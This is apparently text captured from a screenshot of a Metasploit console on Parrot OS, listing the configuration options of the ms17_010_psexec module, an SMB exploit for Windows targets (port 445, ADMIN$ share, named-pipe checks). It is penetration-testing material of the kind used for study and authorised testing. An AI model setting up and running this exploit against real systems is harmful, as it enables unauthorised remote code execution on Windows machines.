 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for aut
o)
NAMED_PIPES /usr/share/metasploit-framework/d yes List of named pipes to check
ata/wordlists/named_pipes.txt
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pretty listin
g
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,
) or a normal read/write folder share
Menu VNC config Parrot Terminal